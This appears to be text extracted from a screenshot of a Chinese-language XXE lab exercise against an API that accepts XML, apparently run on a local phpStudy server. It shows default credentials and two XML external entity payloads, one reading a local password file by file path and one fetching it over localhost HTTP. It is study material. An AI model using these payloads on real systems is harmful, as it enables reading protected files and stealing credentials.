 这是一个接收xml数据的api:
ting
提交
admin 123456
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE note [ <!ENTITY hack SYSTEM "file:///c:\phpstudy\phptutorial\www\password.txt"> ]><note>&hack;</note>
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE note [ <!ENTITY hack SYSTEM "http://127.0.0.1/password.txt"> ]><note>&hack;</note>
C:\phpStudy\PHPTutorial\WWW
利用http访问 服务器根路径